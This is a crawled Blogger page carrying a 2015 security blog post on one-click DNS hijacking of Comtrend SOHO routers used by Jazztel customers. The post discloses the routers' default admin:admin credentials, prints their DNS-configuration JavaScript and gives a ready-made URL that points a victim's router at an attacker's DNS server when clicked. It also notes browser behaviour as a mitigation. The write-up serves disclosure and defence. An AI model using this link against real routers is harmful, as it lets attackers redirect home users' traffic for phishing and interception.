

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vallejo.cc/2016/08/poor-security-in-soho-routers-again.html
body_size: 10741
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.vallejo.cc/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.vallejo.cc/2016/08/poor-security-in-soho-routers-again.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Vallejo.9090909090CC - Atom" href="http://www.vallejo.cc/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Vallejo.9090909090CC - RSS" href="http://www.vallejo.cc/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Vallejo.9090909090CC - Atom" href="https://www.blogger.com/feeds/7174982666252004806/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Vallejo.9090909090CC - Atom" href="http://www.vallejo.cc/feeds/3594333738714442558/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4kU7rg4VwP14QVZE4gzrnWfJhzaacFt9UwXN9HDOwPyjGK_6RhXTe0bMeP780R8y4f5wG9rNDyvwov1z8gNwFMIZ42zr2z43MSG_tNSZKczeGmj5eVhlvDw8oWWg6VyTQKZy-QE_DTio/s640/routers_hack_config_link_image1.jpg' rel='image_src'/>
<meta content='http://www.vallejo.cc/2016/08/poor-security-in-soho-routers-again.html' property='og:url'/>
<meta content='Poor security in SOHO routers, again. Changing configuration parameters with a click' property='og:title'/>
<meta content='It is well known by all the poor security of SOHO routers distributed by ISPs. Vulnerabilities, default passwords,… These routers expose ine...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4kU7rg4VwP14QVZE4gzrnWfJhzaacFt9UwXN9HDOwPyjGK_6RhXTe0bMeP780R8y4f5wG9rNDyvwov1z8gNwFMIZ42zr2z43MSG_tNSZKczeGmj5eVhlvDw8oWWg6VyTQKZy-QE_DTio/w1200-h630-p-k-no-nu/routers_hack_config_link_image1.jpg' property='og:image'/>
<title>Vallejo.9090909090CC: Poor security in SOHO routers, again. Changing configuration parameters with a click</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #303030;
background: #61608c none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #dd0700;
}
a:visited {
text-decoration:none;
color: #cc0000;
}
a:hover {
text-decoration:underline;
color: #cc0000;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #cccccc;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #61608c none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #61608c;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #61608c;
}
.Header .description {
font-size: 140%;
color: #61608c;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #404040;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #404040;
border-left: 0 solid #404040;
border-right: 0 solid #404040;
}
.tabs-inner .widget ul {
background: #61608c none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #404040;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #cccccc;
border-left: 1px solid #cccccc;
border-right: 0 solid #404040;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
background-color: #303030;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #404040;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #404040;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #404040;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #cfcfcf;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 0;
background: #cccccc;
border: 1px solid #cccccc;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 1px;
}
.post-body .tr-caption-container {
color: #303030;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #888888;
background-color: #303030;
border-bottom: 1px solid #444444;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #404040;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #cccccc;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #303030;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #404040;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #cccccc;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #cccccc;
}
.mobile-index-contents {
color: #303030;
}
.mobile-link-button {
background-color: #dd0700;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #303030;
color: #ffffff;
border-top: 1px solid #404040;
border-bottom: 1px solid #404040;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #404040;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1030px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1030px;
max-width: 1030px;
_width: 1030px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 260px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 260px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("260px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 260px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 260px;
margin-right: -260px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7174982666252004806&amp;zx=5634c8a1-779d-400f-851a-115956d4683c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7174982666252004806&amp;zx=5634c8a1-779d-400f-851a-115956d4683c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7246483392972123&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7246483392972123 -->

</head>
<body class='loading variant-dark'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.vallejo.cc/' style='display: block'>
<img alt='Vallejo.9090909090CC' height='367px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFyu2vH4L-YHKtlEOGoNTVIm0UV-I64-cZGQetvBgYCcq8sZa2qA5__yemXqoLrUWWxgMT70wp-NQkbjzgR_DO4FNhLwJzLJVqqTzilbTe7cBFgIzkPm8QvBx7WA8gfTcTzob_grvoHq0/s1600/yo_y_suicidavirus.jpg' style='display: block' width='1009px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.vallejo.cc/'>Home</a>
</li>
<li>
<a href='https://github.com/vallejocc'>Github</a>
</li>
<li>
<a href='https://twitter.com/vallejocc'>Twitter</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, August 16, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4kU7rg4VwP14QVZE4gzrnWfJhzaacFt9UwXN9HDOwPyjGK_6RhXTe0bMeP780R8y4f5wG9rNDyvwov1z8gNwFMIZ42zr2z43MSG_tNSZKczeGmj5eVhlvDw8oWWg6VyTQKZy-QE_DTio/s640/routers_hack_config_link_image1.jpg' itemprop='image_url'/>
<meta content='7174982666252004806' itemprop='blogId'/>
<meta content='3594333738714442558' itemprop='postId'/>
<a name='3594333738714442558'></a>
<h3 class='post-title entry-title' itemprop='name'>
Poor security in SOHO routers, again. Changing configuration parameters with a click
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3594333738714442558' itemprop='description articleBody'>
It is well known by all the poor security of SOHO routers distributed by ISPs. Vulnerabilities, default passwords,&#8230; These routers expose inexperienced users to be hacked.<br />
<br />
I want to share here a method which I have been playing that would let us to configure some router models when a user clicks a link created by us. I have not read about this method on the internet, sorry if  I am wrong and it&#8217;s not new. The method is quite simple. It is usual to find routers with default passwords. And these devices usually offers a HTTP based interface to configure them. And some models accept configuration parameters through the URL.<br />
<br />
<a name="more"></a><br />
Here it is the VR-3025un&#8217;s menu for DNS configuration:<br />
<br />
<div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4kU7rg4VwP14QVZE4gzrnWfJhzaacFt9UwXN9HDOwPyjGK_6RhXTe0bMeP780R8y4f5wG9rNDyvwov1z8gNwFMIZ42zr2z43MSG_tNSZKczeGmj5eVhlvDw8oWWg6VyTQKZy-QE_DTio/s1600/routers_hack_config_link_image1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="527" data-original-width="1023" height="328" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4kU7rg4VwP14QVZE4gzrnWfJhzaacFt9UwXN9HDOwPyjGK_6RhXTe0bMeP780R8y4f5wG9rNDyvwov1z8gNwFMIZ42zr2z43MSG_tNSZKczeGmj5eVhlvDw8oWWg6VyTQKZy-QE_DTio/s640/routers_hack_config_link_image1.jpg" width="640" /></a></div>
<br />
<div style="background-color: white; border: 0px; box-sizing: border-box; color: #686868; font-family: &quot;Open Sans&quot;, sans-serif; font-size: 16px; margin-bottom: 24px; outline: 0px; padding: 0px; vertical-align: baseline;">
</div>
If we see the source code of the web we can see the javascript code that validates the DNS addresses and calls the CGI to set the configuration:<br />
<br />
<div>
<br />
<pre style="background: rgba(0, 0, 0, 0.03); border: 0px; box-sizing: border-box; color: #686868; font-family: &quot;Source Code Pro&quot;, monospace; font-size: 16px; margin-bottom: 24px; max-width: 100%; outline: 0px; overflow: auto; padding: 24px; vertical-align: baseline; word-wrap: normal;">function btnApply() {
  var loc = 'dnscfg.cgi?';
  with ( document.forms[0] ) {
    if ( isValidIpAddress(dnsPrimary.value) == false ) {
      alert('Primary DNS "' + dnsPrimary.value + '" has invalid IP address.');
      return;
    }
    loc += 'dnsPrimary=' + dnsPrimary.value;
    if (dnsSecondary.value != '') {
      if ( isValidIpAddress(dnsSecondary.value) == false ) {
        alert('Secondary DNS "' + dnsSecondary.value + '" has invalid IP address.');
        return;
      }
      loc += '&amp;dnsSecondary=' + dnsSecondary.value;
    }
    else
      loc += '&amp;dnsSecondary=' + '0.0.0.0';
    loc += '&amp;dnsRefresh=1';
  }
  loc += '&amp;sessionKey=' + sessionKey;
  var code = 'location="' + loc + '"';
  eval(code);
}</pre>
The default user:password for this router is admin:admin. The default ip address for the network router is 192.168.1.1.<br />
<br />
If the user clicks this simple URL (for example if he receives it by email), our malicious DNS server will be set to the device:<br />
<br />
<a href="http://-/">http://admin:admin@192.168.1.1/dnscfg.cgi?dnsRefresh=1&amp;dnsPrimary=&lt;ip_address_malicious_dns_server&gt;&amp;dnsSecondary=&lt;ip_address_malicious_dns_server2&gt;</a><br />
<br />
Other configurations could be modified too (proxies, DMZ, WAN interface access,&#8230;).<br />
<br />
(Note in the javascript code, a sessionKey is used. It seems to be ignored by dnscfg.cgi and the new DNS configuration is set with no problems).<br />
<br />
Models tested:<br />
Comtrend VR-3025un<br />
Comtrend AR-5387un<br />
Comtrend AR-5381un<br />
<br />
These routers are currently being used by many jazztel ISP&#8217;s clients in Spain (maybe other ISPs in other countries use these models too).<br />
<br />
Almost sure, other comtrend models are vulnerable. And probably, models from other manufacturers are vulnerable to this method too (adapting the URL to the specific device). I will test other models as soon as possible and update my blog. It could be possible to prepare a html webpage with frames to try multiple malicious links (for example the webpage would load a frame that loads the malicious link that i commented previously for comtrend models, other frame for other models, etc&#8230;). It goes to the TODO list too 😄<br />
<br />
Mitigation:<br />
<br />
Internet Explorer doesn&#8217;t accept username and password in the URL (I mean the syntax <a href="http://user:password@domain.com/">http://user:password@domain.com</a>). Currently chrome and firefox are accepting username and password in the URL. I don&#8217;t know about other browsers.</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06290548883920195912' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06290548883920195912' rel='author' title='author profile'>
<span itemprop='name'>vallejocc</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.vallejo.cc/2016/08/poor-security-in-soho-routers-again.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.vallejo.cc/2016/08/poor-security-in-soho-routers-again.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-08-16T09:01:00-07:00'>9:01&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1398799567'>
<a href='https://www.blogger.com/post-edit.g?blogID=7174982666252004806&postID=3594333738714442558&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7174982666252004806&postID=3594333738714442558&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7174982666252004806&postID=3594333738714442558&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7174982666252004806&postID=3594333738714442558&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7174982666252004806&postID=3594333738714442558&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7174982666252004806&postID=3594333738714442558&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.vallejo.cc/search/label/bug' rel='tag'>bug</a>,
<a href='http://www.vallejo.cc/search/label/hacking' rel='tag'>hacking</a>,
<a href='http://www.vallejo.cc/search/label/router' rel='tag'>router</a>,
<a href='http://www.vallejo.cc/search/label/soho' rel='tag'>soho</a>,
<a href='http://www.vallejo.cc/search/label/vulnerabilities' rel='tag'>vulnerabilities</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7174982666252004806?po=3594333738714442558&hl=en&saa=85391&origin=http://www.vallejo.cc' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.vallejo.cc/2015/08/cross-site-request-forgery.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.vallejo.cc/2015/07/controlling-busybox-based-routers-with.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.vallejo.cc/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.vallejo.cc/feeds/3594333738714442558/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.vallejo.cc/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='http://www.vallejo.cc/2019_05_26_archive.html'>26/05/19 (1)</option>
<option value='http://www.vallejo.cc/2018_09_16_archive.html'>16/09/18 (1)</option>
<option value='http://www.vallejo.cc/2018_04_29_archive.html'>29/04/18 (1)</option>
<option value='http://www.vallejo.cc/2017_11_12_archive.html'>12/11/17 (1)</option>
<option value='http://www.vallejo.cc/2017_11_05_archive.html'>05/11/17 (1)</option>
<option value='http://www.vallejo.cc/2017_08_27_archive.html'>27/08/17 (1)</option>
